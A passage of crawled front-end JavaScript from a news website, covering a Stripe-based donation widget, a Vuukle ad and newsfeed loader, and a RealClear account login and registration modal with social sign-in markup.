.publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff label {text-align: left !important; margin-bottom: 0px !important; width: 70px; padding: 11px 0; color: #000000; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff input, .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff button {outline: none; border-style: none; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff input:-webkit-autofill {-webkit-text-fill-color: #fce883; transition: background-color 100000000s; -webkit-animation: 1ms void-animation-out; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff .StripeElement--webkit-autofill {background: transparent !important; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff .StripeElement {width: 96%; padding: 11px 15px 11px 0; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff input { padding: 11px 15px 11px 0; color: #666666; background-color: transparent; -webkit-animation: 1ms void-animation-out; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff input::-webkit-input-placeholder {color: #cccccc; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff input::-moz-placeholder {color: #cccccc; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff input:-ms-input-placeholder {color: #cccccc; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff button {display: block; width: 100%; height: 40px; margin: 24px auto 10px auto; border-radius: 4px; font-weight: 600; cursor: pointer; box-shadow: none; text-shadow: none; }.publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff .error svg .base {fill: #fff; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff .error svg .glyph {fill: #6772e5; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff .error .message {color: #fff; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff .success .icon .border {stroke: #c4f0ff; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff .success .icon .checkmark {stroke: #fff; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff .success .title {color: #fff; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff .success .message {color: #9cdbff; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff .success .reset path {fill: #fff; } #payment_anonymous {display: block; font-size: 16px; font-family: sans-serif; font-weight: 700; color: #c4f0ff; padding: 10px 6px; width: 77%; max-width: 100%; box-sizing: border-box; margin: 0; border: 1px solid #223fa0; appearance: none; background-color: #223fa0; }#payment_anonymous option {color: #fff; } @media only screen and (min-width: 320px) and (max-width: 767px) {.topdonors { min-width: 90%!important;} .topdonors ul li { width: 100%; } } .topdonors h2{color: #333333; font-weight:600; font-size:16px; } .topdonors ul { list-style-type:none; margin:0; padding:0;display: flex;flex-flow: wrap;} .topdonors ul li{ font-size: 14px; float: left; padding: 5px 10px; min-width: 10%; background: #ffffff; color:#333333; margin: 0px 10px 5px 0; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -o-border-radius: 3px; }input:-webkit-autofill, input:-webkit-autofill:hover,  input:-webkit-autofill:focus,  input:-webkit-autofill:active {-webkit-box-shadow: 0 0 0 30px white inset !important;}input:-webkit-autofill {-webkit-text-fill-color: black !important;}.donate-header {background: none !important;}</style><div class="modalpay__8ca493ba7d21f999f80a1e9b4eca80ff"><div class="modalpay__8ca493ba7d21f999f80a1e9b4eca80ff-content"><span class="publirpopupclose-button_8ca493ba7d21f999f80a1e9b4eca80ff">&times;</span><div class="cell publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff"> <form method="POST" id="payment-form_8ca493ba7d21f999f80a1e9b4eca80ff" action="#"> <fieldset><div class="row"> <label style="font-weight: normal;">Email</label> <input id="payment_email_8ca493ba7d21f999f80a1e9b4eca80ff" type="email" placeholder="janedoe@gmail.com" required="" autocomplete="email" style="font-weight: normal;"></div><div class="row"> <input type="checkbox" name="leadership_status" value="Yes" style="width:18px; height:18px; margin-right: 10px; top:0;" id="leadership_status_8ca493ba7d21f999f80a1e9b4eca80ff"><label style="width:auto!important; font-weight:normal; font-size:14px!important;">Make contribution anonymous? </label> </div> <div class="row" id="nameblock_8ca493ba7d21f999f80a1e9b4eca80ff"><label>Name</label> <input id="payment_name_8ca493ba7d21f999f80a1e9b4eca80ff" type="text" placeholder="Jane Doe" autocomplete="name" required> </div><div class="form-row"><label style="padding:0px;" for="card-element"></label><div id="card-element_8ca493ba7d21f999f80a1e9b4eca80ff" style="padding: 21px;"></div></div></fieldset><div id="card-errors_8ca493ba7d21f999f80a1e9b4eca80ff" role="alert" style="text-align:center;color:#e43465;margin-top: 18px;"></div><div id="card-success_8ca493ba7d21f999f80a1e9b4eca80ff" role="alert" style="text-align:center;color:green;margin-top: 18px;"></div><button type="submit" data-tid="elements_examples.form.pay_button" id="pay_button_8ca493ba7d21f999f80a1e9b4eca80ff" class="publir_pay_button" style="position: relative;"></button><div style="position: relative; text-align:center;"><a href="//fundraisers.publir.com/app/" target="_blank"><img src="//fundraisers.publir.com/app/assets/images/logo2.png" style="width: 74px; margin: 17px auto; display: block;margin-bottom:0px !important"></a></div></form> </div></div></div>'); document.getElementById("publirDonate_8ca493ba7d21f999f80a1e9b4eca80ff").insertAdjacentHTML('beforeend', '<div class="btns-div donatebtns"><button class="donatebtns-only publirDonateButton1__8ca493ba7d21f999f80a1e9b4eca80ff" id="publirDonateButton1__8ca493ba7d21f999f80a1e9b4eca80ff">&#36;5</button><button class="donatebtns-only publirDonateButton2__8ca493ba7d21f999f80a1e9b4eca80ff" id="publirDonateButton2__8ca493ba7d21f999f80a1e9b4eca80ff">&#36;10</button><button class="donatebtns-only publirDonateButton3__8ca493ba7d21f999f80a1e9b4eca80ff" id="publirDonateButton3__8ca493ba7d21f999f80a1e9b4eca80ff">&#36;50</button> <button class="donatebtns-only others__8ca493ba7d21f999f80a1e9b4eca80ff" id="others__8ca493ba7d21f999f80a1e9b4eca80ff">Other</button><input type="number" class="donatecustominpt form-control" style="display: none;" name="amount" id="publirCustomDonationAmount__8ca493ba7d21f999f80a1e9b4eca80ff" value="50"> <button class="donatebtns-only publirDonateButton5__8ca493ba7d21f999f80a1e9b4eca80ff" id="publirDonateButton5__8ca493ba7d21f999f80a1e9b4eca80ff" style="display: none;">Pay</button></div>');
                
                 var mainpublisrid = document.getElementById('publirDonate_8ca493ba7d21f999f80a1e9b4eca80ff');
                 if(mainpublisrid){
                    document.getElementById('publirDonate_8ca493ba7d21f999f80a1e9b4eca80ff').style.visibility = "visible";
                 }
                var str = document.getElementsByClassName('donate-desc');
                var  donatedesclength = str[0].innerHTML.length;
                if(donatedesclength > '50'){
                    document.getElementById('publirDonate_8ca493ba7d21f999f80a1e9b4eca80ff').style.display = "block";
                }
                goaldriveper();
                topdonors();
                function goaldriveper() {
                    var widget_id = document.getElementById("widget_id8ca493ba7d21f999f80a1e9b4eca80ff").value;
                    var http = new XMLHttpRequest();
                    var url = '//fundraisers.publir.com/app/goal_drive_details.php';
                    var params = 'widget_id='+widget_id;
                    http.open('POST', url, true);
                    http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
                    http.onreadystatechange = function() {
                        var message = http.responseText;
                        if(http.readyState == 4 && http.status == 200) {
                             var goaldriveper = document.getElementById("goaldriveper_8ca493ba7d21f999f80a1e9b4eca80ff");
                             if(goaldriveper){
                                var strArray = http.responseText.split("-");
                                goaldriveper.style.width = strArray[0]+'%';
                                document.getElementById("widgetpaidamount_8ca493ba7d21f999f80a1e9b4eca80ff").innerHTML= '';
                                document.getElementById("widgetpaidamount_8ca493ba7d21f999f80a1e9b4eca80ff").innerHTML= '$'+strArray[1];
                             }
                        }
                    }
                    http.send(params);
                }
                function topdonors() {
                    var widget_id = document.getElementById("widget_id8ca493ba7d21f999f80a1e9b4eca80ff").value;
                    var http = new XMLHttpRequest();
                    var url = '//fundraisers.publir.com/app/top_donors_list_details.php';
                    var params = 'widget_id='+widget_id;
                    http.open('POST', url, true);
                    http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
                    http.onreadystatechange = function() {
                        var message = http.responseText;
                        if(http.readyState == 4 && http.status == 200) {
                             var topdonors = document.getElementById("topdonors_8ca493ba7d21f999f80a1e9b4eca80ff");
                             if(topdonors){
                                if(http.responseText ==''){
                                    document.getElementById("topdonorsblock_8ca493ba7d21f999f80a1e9b4eca80ff").style.display = "none";
                                }else{
                                    topdonors.innerHTML += http.responseText;
                                }
                             }
                        }
                    }
                    http.send(params);
                }
                var publirwidgetcb = document.querySelector(".publirwidget-close-button_8ca493ba7d21f999f80a1e9b4eca80ff");
                publirwidgetcb.addEventListener("click", publirwidgetcbfun);
                function publirwidgetcbfun(){
                    var publirwidgetcbfunval = document.querySelectorAll('.publir_8ca493ba7d21f999f80a1e9b4eca80ff');
                    publirwidgetcbfunval[0].style.display = 'none';
                    document.getElementsByTagName('body')[0].style = 'margin-top: 0px!important';
                }

                var modal = document.querySelector(".modalpay__8ca493ba7d21f999f80a1e9b4eca80ff");
                var closeButton = document.querySelector(".publirpopupclose-button_8ca493ba7d21f999f80a1e9b4eca80ff")
                if(closeButton){
                    closeButton.addEventListener("click", toggleModal);
                };
                function toggleModal() {
                    modal.classList.toggle("show-modalpay__8ca493ba7d21f999f80a1e9b4eca80ff");
                    document.getElementById("payment-form_8ca493ba7d21f999f80a1e9b4eca80ff").reset();
                    document.getElementById("loaderimg_8ca493ba7d21f999f80a1e9b4eca80ff").style.display = "none";
                    var errorElement = document.getElementById('card-errors_8ca493ba7d21f999f80a1e9b4eca80ff');
                    var successElement = document.getElementById('card-success_8ca493ba7d21f999f80a1e9b4eca80ff');
                    errorElement.textContent = '';
                    successElement.textContent = '';
                }
                function windowOnClick(event) {
                    if (event.target === modal) {
                        toggleModal();
                    }
                }
                var myLink = document.getElementById('leadership_status_8ca493ba7d21f999f80a1e9b4eca80ff');
                myLink.onclick = function(){
                  if (document.getElementById('leadership_status_8ca493ba7d21f999f80a1e9b4eca80ff').checked)
                  {
                    document.getElementById("payment_name_8ca493ba7d21f999f80a1e9b4eca80ff").required = false;
                    document.getElementById("nameblock_8ca493ba7d21f999f80a1e9b4eca80ff").style.display = "none";
                  } else {
                    document.getElementById("payment_name_8ca493ba7d21f999f80a1e9b4eca80ff").value = '';
                    document.getElementById("payment_name_8ca493ba7d21f999f80a1e9b4eca80ff").required = true;
                    document.getElementById("nameblock_8ca493ba7d21f999f80a1e9b4eca80ff").style.display = "flex";
                  }
                }
                function paymentpopup(clasname,paymoney){
                    document.getElementById("nameblock_8ca493ba7d21f999f80a1e9b4eca80ff").style.display = "flex";
                    var el = document.getElementById('pay_button_8ca493ba7d21f999f80a1e9b4eca80ff');
                    el.innerHTML = 'Pay $'+paymoney+'<img src="//fundraisers.publir.com/app/assets/images/loader.gif" style="  width: 40px; position: absolute; text-align: center; margin: auto; left: 0; right: 0; top: 0; bottom: 0; padding: 0px 0px; z-index: 999999999;display:none;" id="loaderimg_8ca493ba7d21f999f80a1e9b4eca80ff">';
                    el.value  = 'Pay $'+paymoney;
                    document.getElementById("payamount_8ca493ba7d21f999f80a1e9b4eca80ff").value = paymoney;
                    modal.classList.toggle("show-modalpay__8ca493ba7d21f999f80a1e9b4eca80ff");
                    window.addEventListener("click", windowOnClick);
                }
                document.getElementById("publirDonateButton1__8ca493ba7d21f999f80a1e9b4eca80ff").addEventListener('click', function(e) {
                    paymentpopup("publirDonateButton1__8ca493ba7d21f999f80a1e9b4eca80ff",5);
                });
                document.getElementById("publirDonateButton2__8ca493ba7d21f999f80a1e9b4eca80ff").addEventListener('click', function(e) {
                    paymentpopup("publirDonateButton2__8ca493ba7d21f999f80a1e9b4eca80ff",10);
                });
                document.getElementById("publirDonateButton3__8ca493ba7d21f999f80a1e9b4eca80ff").addEventListener('click', function(e) {
                    paymentpopup("publirDonateButton3__8ca493ba7d21f999f80a1e9b4eca80ff",50);
                });
                document.getElementById("others__8ca493ba7d21f999f80a1e9b4eca80ff").addEventListener('click', function(e) {
                    e.preventDefault();
                    document.getElementById("others__8ca493ba7d21f999f80a1e9b4eca80ff").style.display='none';
                    document.getElementById("publirCustomDonationAmount__8ca493ba7d21f999f80a1e9b4eca80ff").style.display='inline-block';
                    document.getElementById("publirDonateButton5__8ca493ba7d21f999f80a1e9b4eca80ff").style.display='inline-block';
                });
                document.getElementById("publirDonateButton5__8ca493ba7d21f999f80a1e9b4eca80ff").addEventListener('click', function(e) {
                    paymentpopup("publirDonateButton5__8ca493ba7d21f999f80a1e9b4eca80ff",document.getElementById("publirCustomDonationAmount__8ca493ba7d21f999f80a1e9b4eca80ff").value);
                });
                /// var stripe = Stripe('pk_test_NQdqXicd4xiMx8y65njwBcTW00GXyWdjqB');
                 var stripe = Stripe('pk_live_ylKFAuZgL0gwhmJlAURCf48f');
                // var stripe = Stripe('pk_test_BANcbKJWIwyqsGV9ypffS9w0');
                var elements = stripe.elements();
                var card = elements.create('card', {
                  'style': {
                    'base': {
                      'fontFamily': 'Roboto, Open Sans, Segoe UI, sans-serif',
                      'fontSize': '16px',
                      'color': '#000000',
                      'font-weight': '400',
                    },
                    'invalid': {
                      'color': '#ff2f00',
                    },
                  }
                });
                card.mount('#card-element_8ca493ba7d21f999f80a1e9b4eca80ff');
                function stripeTokenHandler(token) {
                    var token = token.id
                    var site_id = document.getElementById("site_id_8ca493ba7d21f999f80a1e9b4eca80ff").value;
                    var widget_id = document.getElementById("widget_id8ca493ba7d21f999f80a1e9b4eca80ff").value;
                    var payment_name = document.getElementById("payment_name_8ca493ba7d21f999f80a1e9b4eca80ff").value;
                    var payment_email = document.getElementById("payment_email_8ca493ba7d21f999f80a1e9b4eca80ff").value;
                    var amount = document.getElementById("payamount_8ca493ba7d21f999f80a1e9b4eca80ff").value;
                    if (document.getElementById('leadership_status_8ca493ba7d21f999f80a1e9b4eca80ff').checked) {
                       leadership_status = document.getElementById('leadership_status_8ca493ba7d21f999f80a1e9b4eca80ff').value;
                    }else{
                       leadership_status = 'No';
                    }
                    var page_url = window.location.href;
                    var http = new XMLHttpRequest();
                    var url = '//fundraisers.publir.com/app/stripe_payment.php';
                    var params = 'stripeToken='+token+'&page_url='+page_url+'&site_id='+site_id+'&widget_id='+widget_id+'&name='+payment_name+'&email='+payment_email+'&amount='+amount+'&leadership_status='+leadership_status+'';
                    http.open('POST', url, true);
                    http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
                    http.onreadystatechange = function() {
                        document.querySelector(".publir_pay_button").style.color = "unset";
                        document.getElementById("loaderimg_8ca493ba7d21f999f80a1e9b4eca80ff").style.display = "none";
                        var message = http.responseText;
                        if(http.readyState == 4 && http.status == 200) {
                             setTimeout(function () {
                                    toggleModal();
                                    if(widget_style_type_8ca493ba7d21f999f80a1e9b4eca80ff =='popup'){
                                         var publirwidgetcbfunval = document.querySelectorAll('.publir_8ca493ba7d21f999f80a1e9b4eca80ff');
                                         publirwidgetcbfunval[0].style.display = 'none';
                                    } 
                                    document.getElementById("pay_button_8ca493ba7d21f999f80a1e9b4eca80ff").disabled = false;
                            }, 1500);
                        }
                        if(message == 'success'){                            
                            document.getElementById("pay_button_8ca493ba7d21f999f80a1e9b4eca80ff").disabled = false;
                            var errorElement = document.getElementById('card-success_8ca493ba7d21f999f80a1e9b4eca80ff');
                            errorElement.textContent = 'Your payment was successful.';
                        }else{
                            document.getElementById("pay_button_8ca493ba7d21f999f80a1e9b4eca80ff").disabled = false;
                            var errorElement = document.getElementById('card-errors_8ca493ba7d21f999f80a1e9b4eca80ff');
                            errorElement.textContent = message;
                        }
                    }
                    http.send(params);
                }
                function createToken() {
                  stripe.createToken(card).then(function(result) {
                    if (result.error) {
                      document.querySelector(".publir_pay_button").style.color = "unset";  
                      document.getElementById("loaderimg_8ca493ba7d21f999f80a1e9b4eca80ff").style.display = "none";
                      document.getElementById("pay_button_8ca493ba7d21f999f80a1e9b4eca80ff").disabled = false;
                      var errorElement = document.getElementById('card-errors_8ca493ba7d21f999f80a1e9b4eca80ff');
                      errorElement.textContent = result.error.message;
                    } else {
                      stripeTokenHandler(result.token);
                    }
                  });
                };
                var form = document.getElementById('payment-form_8ca493ba7d21f999f80a1e9b4eca80ff');
                form.addEventListener('submit', function(e) {
                  document.querySelector(".publir_pay_button").style.color = "transparent";
                  document.getElementById("loaderimg_8ca493ba7d21f999f80a1e9b4eca80ff").style.display = "block";
                  document.getElementById("pay_button_8ca493ba7d21f999f80a1e9b4eca80ff").disabled = true;
                  e.preventDefault();
                  createToken();
                });
                card.addEventListener('change', function(event) {
                  var displayError = document.getElementById('card-errors_8ca493ba7d21f999f80a1e9b4eca80ff');
                  var successElement = document.getElementById('card-success_8ca493ba7d21f999f80a1e9b4eca80ff');
                  if (event.error) {
                    displayError.textContent = event.error.message;
                    successElement.textContent = '';
                  } else {
                    displayError.textContent = '';
                    successElement.textContent = '';
                  }
                });
            };
            firstScript.parentNode.insertBefore(js, firstScript);

--- FILE ---
content_type: application/javascript
request_url: http://www.americanthinker.com.s3-website-us-east-1.amazonaws.com/assets/js/bottom.js?v=1
body_size: 1573
content:

////////////////////////////////////////////////////////////////////////////////
// Vuukle Sidebar Ad ///////////////////////////////////////////////////////////
////////////////////////////////////////////////////////////////////////////////

(function() {

  var container = document.querySelector('#vuukle_sidebar_ad');

  if(container === null) { return; } // Exit if no container

  // Config file neccessary for Vuukle items to show properly

  VUUKLE_CONFIG ={ 
    apiKey:'55971aa3-e05a-49d3-b2e9-83243ce15cc5',
    host:'americanthinker.com',
    modifyTotTitleLink:function(link)  { 
      return link.replace('_comments', '');
    },
    link:'https://www.[url]',
    comments:{ 
      enabled:false
    },
    theme: {   
     cardStyles: { 
        position: 'relative',
        boxSizing: 'border-box',
        minHeight: '100px',
        borderRadius:'0',
        boxShadow:'none',
        border:'1px solid #ccc',
        maxWidth: '350px',
        '&:hover':{ 
          transform:'unset',
          '.v-card__heading span':{ 
            borderBottom:'unset'
          }
       },
       '&:nth-child(1)':{ 
          marginTop:'3px'
       },
       '.v-card__content':{ 
          width:'100%',
          padding: '0.3rem 0.3rem 0.3rem 32%',
       },
       '.v-card__img':{ 
          position: 'absolute',
          width: '30%'
       },
       '.v-card__heading':{ 
          background:'none !important',
          paddingLeft:'2px',
          marginTop: '0',
          fontSize: '0.9em',
          'span:hover':{ 
            borderBottom:'1px solid rgb(34, 139, 230)'
          }
       },
       '.v-card__footer > a:hover':{ 
          textDecoration:'underline'
        }
      }
    }
  };

  // Creating container divs for content and ad

  var output = '\
    <div class="vuukle-newsfeed-app" data-articles="2" data-title="Most Commented Articles"></div>\
    <div id="div-gpt-vuukle-passback"></div>\
    <div class="vuukle-newsfeed-app" data-articles="1" data-articles-from="3" data-hide-title="true"></div>\
  ';

  container.innerHTML = output;

  // Loading ad and content async

  var vuukle_sidebar_loaded = false;

  $(window).on('resize scroll', function() {

    if(!vuukle_sidebar_loaded) {

      var $elem = $('.vuukle-newsfeed-app').first();
      var elementTop = $elem.offset().top;
      var viewportBottom = $(window).scrollTop() + window.innerHeight;

      if( elementTop < viewportBottom ) {

        vuukle_sidebar_loaded = true;

        // Load Articles
        (function() {
          var vuukle_sidebar_script = document.createElement("script");
          vuukle_sidebar_script.type = "text/javascript";
          vuukle_sidebar_script.async = true;
          vuukle_sidebar_script.src = "https://cdn.vuukle.com/widgets/newsfeed.js";
          var script_target = document.getElementsByTagName("head")[0];
          script_target.insertBefore(vuukle_sidebar_script, script_target.firstChild);
        })();

        // Show Ad
        (function() {
          var prebid_script = document.createElement("script");
          prebid_script.type = "text/javascript";
          prebid_script.async = true;
          prebid_script.src = "https://cdn.vuukle.com/static/prebid.js";
          var script_target = document.getElementsByTagName("head")[0];
          script_target.insertBefore(prebid_script, script_target.firstChild);
        })();

        window.vuuklehb = window.vuuklehb || {};
        window.vuuklehb.que = window.vuuklehb.que || [];
        window.passbackAdunit = {
          slotId: "/213794966/vuukle-widget/americanthinker.com",
          slotSizes: [[250, 250], [300, 250]],
          adId: "div-gpt-vuukle-passback"
        };
        window.vuuklehb.que.push(function(){
          window.vuuklehb.loadPassbackAds([window.passbackAdunit]);
        });
      }
    }

  });

})();


/*AirTv*/
$(document).ready(function(){
    if( $('main').hasClass('article') ||  $('main').hasClass('blog_post')  ){
        console.log('article or blog');
        var airTv = document.createElement('script');
        airTv.type = 'text/javascript';
        airTv.async = true;
        airTv.src = " https://admin.air.tv/org/P2Wqd1QDSm6_TFkZXYrtOg/embed#web";

        $('head').append(airTv);

    }
});




--- FILE ---
content_type: application/javascript
request_url: http://www.americanthinker.com.s3-website-us-east-1.amazonaws.com/asset/top/rcmg_users_v2/rcmg_modal.js
body_size: 9719
content:

var loginModal = {};

loginModal.productActive = false;
loginModal.modal_loaded = false;
loginModal.register_success = false;
loginModal.signin = false;
loginModal.confirm = false;
loginModal.fromProduct = false;
loginModal.success_from_product = true; //this will only get set to false only if the user hits cancel on the confirm to login.

window.FB_app_id = '493268447718105';

// this function gets triggered before the sso login.
//the purpose is to extend it and perform some sort of logic.
loginModal.beforeapi = function(email){
    /**
     * This will check if the cookie that was set on initial payment process
     *
     */

    //var success_email = readCookie('success_email');

    if(success_email == 'undefined' || success_email == null || success_email == '')
    {
        //cookie it dosnet exist
    }else{
        if(success_email != email)
        {
            //if the emails do not match your subscription email while trying to login via sso
            //console.log('emails dont match and our records indicate that you have purchased a subscription with this email' + success_email);

            //var r = confirm('Our records indicate that you have an ad-free account associated with this email('+ success_email +') the emails dont match with our records.  Would you like to continue?');

            //if(r){
              //  console.log('continue');
                //this.success_from_product = true;
            //}
            //else{
              //  console.log('exit');
                //this.success_from_product = false;
            //}


        }

    }

};

loginModal.load_fb_init = function(){
  // Fb init

  window.fbAsyncInit = function () {

    //console.log('fbAsyncInit');
    //console.log(typeof FB);

    FB.init({
      appId: FB_app_id,
      autoLogAppEvents: true,
      xfbml: true,
      version: 'v4.0',
      status: true
    });

    check_login();

    //FB.AppEvents.logPageView();

  };

  (function (d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) {
      return;
    }
    js = d.createElement(s);
    js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));
  //
  //makes the body hidden
  $('body').css({
    overflow: 'hidden'
  });
}


loginModal.productData = [
  //this could come dinamicly from a db
  {
    'main_header': 'Premium Subscription'
  }, {
    'product_image': '//util.realclearpolitics.com/rcmg_users/assets/product.png'
  }, {
    'secondary_header': 'Our Digital Offer Includes:'
  }, {
    'list_items': [
      'insightful, award-winning writers',
      'Downlad our IOS app and get a free issue',
      'Have the latest issue at your fingertips whenever'
    ]
  },
];

loginModal.socialMediaImages = 'www.realclearpolitics.com/asset/img/social-icon-set.png';

loginModal.rcmg_logo = 'http://util.realclearpolitics.com/rcmg_users/assets/rcmg_logo.png';

loginModal.signOut = function (refresh_after) {

  if(typeof refresh_after === 'undefined') {
    refresh_after = false;
  }

  clear_token_cookies(refresh_after);
  //function to log out from facebook

}

loginModal.slideContent = function () {

  //$('.product-wrapper').animate({left: '-720px'}, 'slow'); 
  //if this goes from the sign in 
  if (this.signin) {
    $('.product-wrapper').animate({
      left: '-720px'
    }, 'slow');
    $('.sign-in-out-wrapper').animate({
      left: '0px'
    }, 'slow');
  } else if (this.confirm) {
    $('.sign-in-out-wrapper').animate({
      left: '-720px'
    }, 'slow');
    $('.confirmation-wrapper').animate({
      left: '0px'
    }, 'slow');
  }
}

loginModal.breadcrums = function () {
  var html = '<div class="breadcrumbs"> \
            <ul> \
              <li class="active">Login Portal<span class="arrow-right"></span></li> \
              <li class="">Confirmation <span class="arrow-right"></span></li> \
            </ul> \
          </div>';

  return html;
}

loginModal.loadBreadcrumbs = function () {
  $('.rcmg-user-dashboard').prepend(this.breadcrums());
}

loginModal.form = function () {
    at_class = '';
    if(siteName == 'americanthinker.com'){
        at_class = 'american-thinker';
    }
    console.log("hey im rcmg modal2");
    var html = '<div class="sign-in-out-wrapper"> \
            <a href="javascript:void(0);" class="close sign-in-up" data-trigger="close"></a> \
            <div class="right-side '+ at_class +'"> \
              <div class="rcmg-logo"></div><!--Image place holder for logo--> \
              <div class="right-outer-wrapper"> \
                <h1 class="center have-account"> \
                  Do you already have an account? \
                </h1> \
              <a href="javascript:void(0);" onClick="loginModal.loadSignInModal() " class="btn btn-signup submit">Sign In</a> \
              </div><!--End of outer wrapper--> \
            </div><!--end of right side--> \
          <div class="left-side"> \
              <!-- SIGN UP FORM WIDN SSO OPTIONS ON TOP--> \
              <div class="top_sso_options">\
                <h1>Sign In</h1> \
                <div class="signin_step signin_step_1">Step 1</div>\
                <div class="tos_wrapper">\
                  <input type="checkbox" name="tos_accept" id="tos_accept">\
                  <label for="tos_accept">I agree to the <a target="_blank" href="/static/privacy_policy.html">Privacy Policy</a> and <a target="_blank" href="/static/comments_faqs.html">Terms of Service</a></label>\
                </div>\
                <div class="signin_step signin_step_2">Step 2</div>\
                <div class="sso-wrapper"> \
                  <a href="javascript:void(0);" class="btn fb-btn" onClick="login()"> \
                      <i class="icon fb"></i> \
                      <span class="social-text">Facebook</span> \
                    </a> \
                  <!--<a href="javascript:void(0);" class="btn"> \
                      <i class="icon twitter"></i> \
                      <span class="social-text">Twitter</span> \
                    </a>--> \
                  <a href="javascript:void(0);" class="btn btn-google" id="g-sign-in" class="btn"> \
                    <i class="icon google"></i> \
                    <span class="social-text">Google</span> \
                  </a> \
                </div> \
                <span class="or_wrapper"> \
                  <span class="or">OR</span> \
                  <hr class="ruler"> \
                </span> \
              </div> \
              <!-- FORM STARTS HERE--> \
              <div class="form-wrapper"> \
                <h1 class="change-header">Create Your RealClear Account</h1> \
                <div class="errorDisplay"></div> \
                <form id="login-form-signup" autocomplete="off"> \
                  <label for="name">Username</label> \
                  <input type="text" name="name" placeholder="Username" required  class="required" /> \
                  <label for="email">Email</label> \
                  <input type="email" name="email" placeholder="Email" class="required" required /> \
                  <div class="input_group"> \
                    <div class="left"> \
                      <label for="first_name">First Name</label> \
                      <input type="text" name="first_name" placeholder="First Name" class="required" required /> \
                    </div> \
                    <div class="right"> \
                      <label for="last_name">Last Name</label> \
                      <input type="text" name="last_name" placeholder="Last Name" class="required" required /> \
                    </div> \
                  </div> \
                  <div class="input_group"> \
                    <div class="left"> \
                      <label for="password">Password</label> \
                      <input type="password" name="pass" placeholder="Password" class="required" required /> \
                    </div> \
                    <div class="right"> \
                      <label for="passConfirm">Password Confirmation</label> \
                      <input type="password" name="passconfirm" placeholder="Password Confirmation" class="required" required /> \
                    </div> \
                  </div> \
                  <input type="hidden" name="zelda" id="zelda" /> \
                  <div class="submit-wrapper register-btn"> \
                    <input type="submit" class="btn btn-center submit register" data-trigger="confirmation" value="Register" disabled> \
                  </div> \
                </form> \
              </div> <!--End of form wrapper--> \
              <!-- FORM END HERE--> \
            </div> \
          </div><!--End of sign in up form-->';
    return html;
}

loginModal.gapi_interval = '';

loginModal.loadForm = function () {
  //loads the script dynamicly
  append_google_link()
  
  // This is so interval doesn't multiply on multiple loadForm calls
  if(this.gapi_interval != '') {
    clearInterval(this.gapi_interval);
  }
  this.gapi_interval = setInterval(startApp, 1000);


  if (this.fromProduct) {
    //if it comes from the product page

    $('.rcmg-user-dashboard').append(this.form());
    //this.loadBreadcrumbs();

  } else {

    this.loadUserModal();

    $('.rcmg-user-dashboard').append(this.form());

    this.loadSignUpMarkup();
    $('.form-wrapper').html(this.signinModal());

    $('.rcmg-user-dashboard .sign-in-out-wrapper').css({
      left: '0px',
    });
  }

}

loginModal.UserModal = function () {
  /*
  Loads the html markup for the modal
      
  */
  var html = ' \
      <div class="rcmg-outer-wrapper"> \
        <div class="overlay-active"></div> \
        <div class="rcmg-user-dashboard"></div> \
      </div><!--rcmg-outer-wrapper-->';

  return html;

}

loginModal.loadUserModal = function () {

  var result = this.UserModal();
  //if it already exist remove it
  //if comes from the product 
  //animate the screen/modal
  //then remove

  $('.rcmg-outer-wrapper').remove();

  $('body').append(result);
}

loginModal.signinModal = function () {

  var html = ' \
      <div class="loginform"> \
        <div class="errorDisplay"></div> \
        <form id="signin-user" autocomplete="off"> \
          <label for="email">Email/Username </label> \
          <input type="email" tabindex="1" name="user-email" placeholder="Email" class="required" required /> \
          <label for="password">Password <a href="javascript:void(0);" class="forgot-ep sign-in-up" data-trigger="forgot_credentials">(Forgot Password?)</a></label> \
          <input type="password" tabindex="2" name="password" placeholder="Password" class="required" required/> \
          <input type="hidden" name="zelda" id="zelda" /> \
          <div class="submit-wrapper register-btn"> \
            <a href="javascript:void(0);" class="btn submit sign-in" data-trigger="confirmation"> \
              Sign In \
            </a> \
          </div> \
        </form> \
      </div>';

  return html;
}

loginModal.loadSignInModal = function () {

  var result = this.signinModal();

  $('.form-wrapper').html(result);

  $('.left-side h1.change-header').html('');

  $('.left-side .top_sso_options > h1').html('Sign In');

  $('.sso-wrapper').removeClass('register_mode');

  this.loadSignUpMarkup();

  $('.sso-wrapper').show();
  $('.tos_wrapper').hide();
  $('.or_wrapper').show();
  $('.or_wrapper').removeClass('signup');
  $('#login-form-signup').show();
  $('.signin_step').hide();
}

loginModal.closed = function () {}

loginModal.close = function () {
    if(getDomain() == 'americanthinker.com'){
        if(typeof parent !== 'undefined'){
            parent.postMessage('mrfCloseIframe', 'https://www.americanthinker.com');
        }
    }



  $('.rcmg-outer-wrapper').remove();

  $('body').css({
    overflow: 'auto'
  });

  this.closed();
}

loginModal.registerMarkup = function () {

  var html = ' \
        <h1 class="center have-account"> \
          Would you like to Register? \
        </h1> \
